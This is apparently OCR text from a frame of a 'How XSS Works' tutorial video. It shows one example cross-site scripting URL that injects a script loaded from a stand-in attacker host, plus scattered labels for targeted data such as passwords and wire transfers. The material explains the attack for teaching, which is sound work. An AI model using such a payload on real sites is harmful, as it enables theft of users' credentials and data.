 www.secureyourhacks.com
How XSS Works
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
SECURE
YOUR HACKS